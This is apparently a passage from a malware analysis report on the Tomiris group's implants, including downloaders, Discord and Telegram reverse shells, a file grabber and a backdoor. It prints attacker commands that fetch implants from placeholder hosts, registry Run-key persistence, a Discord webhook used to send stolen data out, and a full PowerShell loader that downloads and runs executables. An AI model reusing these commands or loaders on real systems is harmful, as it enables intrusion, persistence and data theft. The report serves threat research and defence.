Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.

bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'

Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.

dir $temp dir $public\libraries

Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f

Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.



The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.

Below are examples of the key routines for each of the detected variants.









Tomiris Rust Downloader

Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.

Upon execution, the Trojan first collects system information by running a series of console commands sequentially.

"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country

Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.

A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.

The structure of the multipart request is shown below:

| Contents of the Content-Disposition header | Description |

| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |

| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |

| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |



After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.

Content of script.vbs:

Set Shell = CreateObject("WScript.Shell")

Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"

Content of script.ps1:

$Url = "hxxp://193.149.129[.]113/<PC_NAME>"

$dUrl = $Url + "/1.zip"

while($true){

try{

$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop

iwr -OutFile $env:Temp\1.zip -Uri $dUrl

New-Item -Path $env:TEMP\rfolder -ItemType Directory

tar -xf $env:Temp\1.zip -C $env:Temp\rfolder

Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }

break

}catch{

Start-Sleep -Seconds 60

}

}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.









Tomiris Python Discord ReverseShell





The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.

The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.



Tomiris Python FileGrabber

As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.

cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"

The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.

Distopia backdoor

The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.

Sequence of console commands executed by attackers on the infected system:

cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"



Tomiris Python Telegram ReverseShell

The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.

Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.

Other implants used as first-stage infectors

Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.

